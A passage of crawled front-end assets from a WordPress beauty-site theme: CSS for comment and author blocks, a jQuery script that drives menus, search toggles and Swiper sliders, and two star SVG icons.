  display: block;
  border: 1px solid #d8d8d8;
  border-radius: 10px;
  padding-left: 20px;
}

.toto_vote_comment_textare{
  height: 150px;
  padding: 20px;
  margin: 10px 0px;
}

.toto_vote_comment_submit_wrap{
  text-align: center;
}

.toto_vote_comment_submit{
  display: inline-block;
  padding: 10px;
  background-image: var(--gradient-2);
  font-weight: 600;
  border-radius: 10px;
}



.toto-comment_post_title_add{
  margin-top: 40px;
  margin-bottom: 20px;
  font-weight: bold;
  font-size: 26px;
  line-height: 32px;
  color: var(--color-title);
}

.toto-comment_form_wrap{
  box-shadow: 0 0 64px 3px rgb(227 226 226 / 40%);
}




.toto_left_side_post_autor{
  text-align: center;
}

.toto_left_side_post_autor .kr-ui-expert-tag{
  margin: 20px 0px;
}

.toto_autors_page_img{
  width: 100%;
  height: auto;
}

.toto_left_post_autor_spec{
  font-size: 16px;
  margin-top: -20px;
  font-weight: 300;
}


.toto_left_side_post_autor .kr-ui-feedback-social-box{
  justify-content: center;
}


--- FILE ---
content_type: application/javascript
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/js/script.js
body_size: 19938
content:
jQuery(function($) {
    // Header search
    $(".kr-header-mobile-search-btn").click(function(){
		$(".kr-header-mobile-search-form").addClass("kr-opened");
		$('.kr-header-mobile-search-input').focus();
	});

	$(document).click( function(e){
	    if (!$(e.target).closest(".kr-header-mobile-search-form").length
	    	&& !$(e.target).closest(".kr-header-mobile-search-btn").length ) {
	        $(".kr-header-mobile-search-form").removeClass("kr-opened");
	    }
	});

    // Header mobile menu
    $('.kr-header-mobile-menu-btn').click(function() {
		//let scrollableElement = document.querySelector('.kr-header-mobile-menu-nav');
		//scrollLock.disablePageScroll(scrollableElement);

        let html = $('.kr-header-nav-list-init-box .kr-header-nav-list').clone();
        $('.kr-menu-nav').html(html);
        $('.kr-menu-nav .kr-header-nav-list').append('<li class="kr-menu-nav-bottom-info"></li>');
        $('.kr-menu-nav-bottom-info').append($('.kr-index-header-top-info-text').clone()).append($('.kr-index-header-social').clone());

        $(".kr-menu-nav .kr-header-nav-inner").before('<div class="kr-header-nav-deeper"><svg><use href="#kr-i-arrow-deeper"></use></svg></div>');

        let bgSrc = $('.kr-menu-container').data('background-src');
        $('.kr-menu-nav .kr-header-nav-inner').css('background-image', 'url(' + bgSrc + ')');
        $('.kr-menu-container').css('background-image', 'url(' + bgSrc + ')');

        setMenuHeight();
        scrollLock.disablePageScroll();
        $('.kr-menu-box').toggleClass('kr-opened');
    	$(this).toggleClass('kr-opened');
        //$('body').addClass('kr-overflow');
    });

    $(document).on("click", ".kr-menu-bg, .kr-menu-close", function(){
        closeMobileMenu();
    });

    function closeMobileMenu() {
        scrollLock.enablePageScroll();
        $('.kr-menu-back').addClass('kr-hidden');
        $('.kr-menu-logo').removeClass('kr-hidden');
        $('.kr-menu-box').removeClass('kr-opened');
    	$('.kr-header-mobile-menu-btn').removeClass('kr-opened');

        //$('body').removeClass('kr-overflow');
    }

    setMenuHeight();
    $(window).resize(function(){
    	setMenuHeight();
        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth > 1200) {
            closeMobileMenu();
        }
    });

    function setMenuHeight() {
        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth <= 1200) {
            let winHeight = $(window).height();
    		$('.kr-menu-box').attr('style', 'height: ' + winHeight + 'px;');
        } else {
            $('.kr-menu-box').removeAttr('style');
        }
    }

    $(document).on('click', '.kr-header-nav-deeper', function(){
        $(this).next('.kr-header-nav-inner').addClass('kr-active');
        $(this).closest('.kr-header-nav-list').addClass('kr-overflow');
        $(this).closest('.kr-header-nav-inner').addClass('kr-overflow');
        $('.kr-menu-back-text').text($(this).prev('a').find('span').text());
        $('.kr-menu-back').removeClass('kr-hidden');
        $('.kr-menu-logo').addClass('kr-hidden');
    });

    $(document).on('click', '.kr-menu-back', function() {
        let activeEl = $('.kr-header-nav-list').find('.kr-active:not(.kr-overflow)');
        activeEl.removeClass('kr-active');
        let parent = activeEl.closest('.kr-overflow').removeClass('kr-overflow');
        if (parent.hasClass('kr-header-nav-list')) {
            $(this).addClass('kr-hidden');
            $('.kr-menu-logo').removeClass('kr-hidden');
        } else {
            let navTitle = parent.parent().children('a').find('span').text();
            $('.kr-menu-back-text').text(navTitle);
        }

    });

    //Index mainscreen search
    $(".kr-index-header-search-btn").click(function(){
		$(".kr-index-header-search-form").addClass("kr-opened");
        $(".kr-index-header-search-close").addClass("kr-opened");

        setTimeout(function() {
            $('.kr-index-header-search-input').focus();
        }, 300);
	});

    /*$(".kr-index-header-search-close").click(function(){
		$(".kr-index-header-search-form").removeClass("kr-opened");
        $(".kr-index-header-search-close").removeClass("kr-opened");
	});*/

	$(document).click( function(e){
	    if (!$(e.target).closest(".kr-index-header-search-form").length
	    	&& !$(e.target).closest(".kr-index-header-search-btn").length ) {
	        $(".kr-index-header-search-form").removeClass("kr-opened");
            $(".kr-index-header-search-close").removeClass("kr-opened");
	    }
	});

    //Fixed header on mobile
	var scrollPos = 0;
	$(window).scroll(function(){
	    var st = $(this).scrollTop();
	    if ((st > scrollPos) && st > 100){
	    	$('.kr-header-mobile').removeClass('kr-visible');
	    } else {
	    	$('.kr-header-mobile').addClass('kr-visible');
	    }
	    scrollPos = st;
	});

    //Index mainscreen slider
    if ($('.kr-promo-slider').length) {
        let promoSwiperArr = [];
        $('.kr-promo-slider').each(function(){
            const promoSwiper = new Swiper(this , {
                slidesPerView: 1,
                loop: true,
                pagination: {
                    el: '.kr-swiper-dots',
                    clickable: true,
                },
            });

            promoSwiperArr.push(promoSwiper);
        });
    }

    //Default slider init
    if ($('.kr-default-slider').length) {
        let defaultSwiperArr = [];

        makeDefaultSlider();
        switchDefaultSlider();
        $(window).resize(function () {
            switchDefaultSlider();
        });

        function makeDefaultSlider() {
            $('.kr-default-slider').each(function(){
                const defaultSwiper = new Swiper(this , {
                    slidesPerView: 'auto',
                    slideClass: 'kr-default-card',
                    loop: true,
                    /*breakpoints: {
                        1101: {
                            allowSlidePrev: false,
                            allowSlideNext: false,
                        }
                    }*/
                });

                defaultSwiperArr.push(defaultSwiper);
            });
        }

        function switchDefaultSlider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 1101) {
                for(let i = 0; i < defaultSwiperArr.length; i++) {
    				defaultSwiperArr[i].destroy(true, true);
    			}
            } else {
                makeDefaultSlider();
            }
        }
    }

    //Default slider init on 900px
    if ($('.kr-default-slider-900').length) {
        let default900SwiperArr = [];

        makeDefault900Slider();
        switchDefault900Slider();
        $(window).resize(function () {
            switchDefault900Slider();
        });

        function makeDefault900Slider() {
            $('.kr-default-slider-900').each(function () {
                const default900Swiper = new Swiper(this, {
                    slidesPerView: 'auto',
                    loop: true,
                });

                default900SwiperArr.push(default900Swiper);
            });
        }

        function switchDefault900Slider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 901) {
                for (let i = 0; i < default900SwiperArr.length; i++) {
                    default900SwiperArr[i].destroy(true, true);
                }
            } else {
                makeDefault900Slider();
            }
        }
    }

    // Slider actual
    if ($('.kr-index-actual-slider-script').length) {
        let actualSwiperArr = [];

        makeActualSlider();
        switchActualSlider();
        $(window).resize(function () {
            switchActualSlider();
        });

        function makeActualSlider() {
            $('.kr-index-actual-slider-script').each(function () {
                const actualSwiper = new Swiper(this, {
                    slidesPerView: 'auto',
                    //loop: true,
                    slideClass: 'kr-default-card',
                });

                actualSwiperArr.push(actualSwiper);
            });
        }

        function switchActualSlider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 901) {
                for (let i = 0; i < actualSwiperArr.length; i++) {
                    actualSwiperArr[i].destroy(true, true);
                }
            } else {
                makeActualSlider();
            }
        }
    }

    // Slider with controls
    if ($('.kr-index-control-slider').length) {

        $('.kr-index-control-slider').each(function () {
            const actualSwiper = new Swiper(this, {
                slidesPerView: 'auto',
                loop: true,
                slideClass: 'kr-default-card',
                navigation: {
                   nextEl: '.kr-swiper-button-next',
                   prevEl: '.kr-swiper-button-prev',
                },
                pagination: {
                    el: '.kr-swiper-progress',
                    type: 'progressbar',
                },
            });
        });

    }

    // Slider with controls
    if ($('.kr-index-compilation-control-slider').length) {
        let compilationSwiperArr = [];

        makeCompilationSlider();
        switchCompilationSlider();
        $(window).resize(function () {
            switchCompilationSlider();
        });

        function makeCompilationSlider() {
            $('.kr-index-compilation-control-slider').each(function () {
                const compilationSwiper = new Swiper(this, {
                    slidesPerView: 'auto',
                    loop: true,
                    navigation: {
                        nextEl: '.kr-swiper-button-next',
                        prevEl: '.kr-swiper-button-prev',
                    },
                    pagination: {
                        el: '.kr-swiper-progress',
                        type: 'progressbar',
                    },
                });
                compilationSwiperArr.push(compilationSwiper);
            });
        }

        function switchCompilationSlider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 1401) {
                for (let i = 0; i < compilationSwiperArr.length; i++) {
                    compilationSwiperArr[i].destroy(true, true);
                }
            } else {
                makeCompilationSlider();
            }
        }

    }

    // LazyLoading
    if($('.kr-lazyload-img').length) {
        let images = document.querySelectorAll(".kr-lazyload-img");
        lazyload(images);
    }


    //Hidden letters
    if ($('.kr-index-header-letters-list-dropdown').length) {
        switchHiddenGallery('.kr-index-header-letters-list-dropdown', 1300, 5, 9);
        $(window).resize(function(){
            switchHiddenGallery('.kr-index-header-letters-list-dropdown', 1300, 5, 9);
        });
    }

    //Header-letter actions in mobile
    if ($('.kr-index-header-letters-list-dropdown').length) {

        $(document).click( function(e){
            if ($(e.target).hasClass('kr-last-visible') && $(e.target).closest(".kr-index-header-letters-list-dropdown").length) {
                //console.log('btn click');
                windowInnerWidth = window.innerWidth;
                if (!$(e.target).closest('.kr-index-header-letters-list').hasClass('kr-opened') && windowInnerWidth <= 1300) {
                    //console.log('open');
                    $(e.target).closest('.kr-index-header-letters-list').addClass('kr-opened');
                    return false;
                }
            } else if (!$(e.target).closest(".kr-index-header-letters-list-dropdown").length ) {
                //console.log('close');
                $(".kr-index-header-letters-list").removeClass("kr-opened");
            }
        });
    }

    function makeHiddenGallery(selector, maxVisible) {
        $(selector).each(function(){
            let count = $(this).children().length;
            //console.log('makeHiddenGallery');
            //console.log('count ' + count);
            //console.log('maxVisible ' + maxVisible);
            if (count > maxVisible) {
                //console.log('count > maxVisible');
                $(this).children().each(function(i){
                    if (i == maxVisible - 1) {
                        $(this).addClass('kr-last-visible');
                        $(this).attr('data-else', count - maxVisible);
                    }
                    if (i > maxVisible - 1) {
                        $(this).addClass('kr-hidden-photo');
                    }
                });
            }
        })
    }

    // maxVisibleMobile - количество для мобильных устройств - до breakpoint
    // maxVisibleDesctop - количество для настольных устройств - после breakpoint
    function switchHiddenGallery(selector, breakpoint, maxVisibleMobile, maxVisibleDesctop) {
        $(selector).children().removeClass('kr-last-visible');
        $(selector).children().removeClass('kr-hidden-photo');
        $(selector).children().removeAttr('data-else');
        windowInnerWidth = window.innerWidth;
        if (windowInnerWidth > breakpoint) {
            makeHiddenGallery(selector, maxVisibleDesctop);
        } else {
            makeHiddenGallery(selector, maxVisibleMobile);
        }
    }


    //Span-link
    $('.js-span-link').click(function(){
        let href = $(this).data('href');
        window.location.href = href;
    })

    //Index experts-block sliders
    if ($('.kr-index-experts-popular-slider').length) {
        $('.kr-index-experts-popular-slider').each(function () {
            const expertsPopularSwiper = new Swiper(this, {
                slidesPerView: 1,
                loop: true,
                spaceBetween: 10,
                navigation: {
                    nextEl: '.kr-expert-swiper-button-next',
                    prevEl: '.kr-expert-swiper-button-prev',
                }
            });
        });
    }

    if ($('.kr-index-experts-middle-sider').length) {
        $('.kr-index-experts-middle-sider').each(function () {
            let count = $(this).find('.swiper-slide').length;
            if (count > 1) {
                const expertsPopularSwiper = new Swiper(this, {
                    slidesPerView: 1,
                    loop: true,
                    spaceBetween: 10,
                    navigation: {
                        nextEl: '.kr-expert-swiper-button-next',
                        prevEl: '.kr-expert-swiper-button-prev',
                    }
                });
            } else {
                $(this).find('.kr-index-experts-inner-nav').hide();
            }

        });
    }

    //Index category slider
    if( $('.kr-index-category-slider').length) {
        $('.kr-index-category-slider').each(function () {
            const tableMobileSwiper = new Swiper(this, {
                slidesPerView: 'auto',
                spaceBetween: 20,
            });
        });
    }

    //Index pair category slider
    if( $('.kr-index-pair-category-half').length) {
        $('.kr-index-pair-category-half').each(function () {
            const pairHalfSwiper = new Swiper(this, {
                slidesPerView: 'auto',
                spaceBetween: 20,
                navigation: {
                    nextEl: '.kr-index-pair-category-next',
                    prevEl: '.kr-index-pair-category-prev',
                },
                breakpoints: {
                    901: {
                        allowSlidePrev: false,
                        allowSlideNext: false,
                    }
                }
            });
        });
    }

});



(function($) {

    //Desctop header - nav width
    function headerNavBgWidth() {
        setTimeout(function() {
            let winWidth = window.innerWidth;
            let contentWidth = $('.kr-wrap').width();
            let delta = (winWidth - contentWidth) / 2;

            let navWidth = $('.kr-header-nav-list-visible-box .kr-header-nav-list').innerWidth();
            $('.kr-index-header-nav-bg').width(navWidth + delta);
        }, 100);

    }

    function makeDesctopHeaderNav() {
        $('.kr-header-nav-list-visible-box').empty();
        $('.kr-header-nav-list-init-box .kr-header-nav-list').clone().appendTo($('.kr-header-nav-list-visible-box')).empty();

        let outerWidth = $('.kr-wrap').width();
        let maxWidth = outerWidth - 150;
        //console.log(outerWidth);
        //console.log(maxWidth);

        let isCopyToVisible = true;

        $('.kr-header-nav-list-init-box .kr-header-nav-list > li').each(function(){
            if ( isCopyToVisible ) {
                $(this).clone().appendTo($('.kr-header-nav-list-visible-box > ul'));
                let resultWidth = $('.kr-header-nav-list-visible-box .kr-header-nav-list').innerWidth();
                //console.log(resultWidth);
                if (resultWidth > maxWidth) {
                    $('.kr-header-nav-list-visible-box .kr-header-nav-list > li:last-child').empty()
                        .addClass('kr-nav-last')
                        .append('<div class="kr-nav-last-menu"></div><div class="kr-header-nav-inner"><ul></ul></div>');
                    $('body .kr-nav-last-menu').html($('.kr-header-mobile-menu-btn').html());
                    $(this).clone().appendTo($('.kr-header-nav-list-visible-box .kr-nav-last > .kr-header-nav-inner > ul'));
                    isCopyToVisible = false;
                }
            } else {
                $(this).clone().appendTo($('.kr-header-nav-list-visible-box .kr-nav-last > .kr-header-nav-inner > ul'));
            }

        });
    };

    // Tag slider
    let krTagSwiperArr = [];
    function initTagSlider() {
        $('.kr-inner-tag-slider').each(function () {
            let activeSlide = $(this).find('.swiper-slide').index($('.kr-active'));
            let initialSlide = activeSlide;

            const windowInnerWidth = window.innerWidth;
            if ( windowInnerWidth > 900) {
                initialSlide = 0;
            }

            $(this).find('.swiper-slide').each(function(){
                console.log($(this).outerWidth());
            })

            var innerTagSwiper = new Swiper( this , {
                slidesPerView: 'auto',
                initialSlide: initialSlide,
                breakpoints: {
                    901: {
                        allowSlidePrev: false,
                        allowSlideNext: false,
                    }
                }
            });

            krTagSwiperArr.push([innerTagSwiper, activeSlide]);
        });
    }

    window.onload = function() {

        if($('.kr-index-header-nav').length) {
            const windowInnerWidth = window.innerWidth;
            if ( windowInnerWidth > 900) {
                makeDesctopHeaderNav();
                headerNavBgWidth();
            }
        }

        if( $('.kr-inner-tag-slider').length) {
            initTagSlider();
        }
    }

    window.onresize = function() {
        if($('.kr-index-header-nav').length) {
            const windowInnerWidth = window.innerWidth;
            if ( windowInnerWidth > 900) {
                makeDesctopHeaderNav();
                headerNavBgWidth();
            }
        }

        if( $('.kr-inner-tag-slider').length) {
            if ($(window).width() > 900) {
                for(let i = 0; i < krTagSwiperArr.length; i++) {
                    krTagSwiperArr[i][0].slideTo(0);
                }
            } else {
                for(let i = 0; i < krTagSwiperArr.length; i++) {
                    krTagSwiperArr[i][0].slideTo(krTagSwiperArr[i][1]);
                }
            }
        }
    }
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-empty2.svg
body_size: 446
content:
<svg width="36" height="30" viewBox="0 0 36 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18 1.11486L22.3738 9.8313L22.4857 10.0543L22.7312 10.099L32.015 11.788L25.4328 18.909L25.2726 19.0823L25.3046 19.3161L26.6446 29.1135L18.2296 24.7629L18 24.6442L17.7704 24.7629L9.35539 29.1135L10.6954 19.3161L10.7274 19.0823L10.5672 18.909L3.98499 11.788L13.2688 10.099L13.5143 10.0543L13.6262 9.8313L18 1.11486Z" stroke="#FFC85F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg
body_size: 249
content:
<svg width="12" height="10" viewBox="0 0 12 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 0L7.60689 3.20235L11 3.81966L8.6 6.41613L9.09017 10L6 8.40235L2.90983 10L3.4 6.41613L1 3.81966L4.39311 3.20235L6 0Z" fill="#FFC85F"/>
</svg>
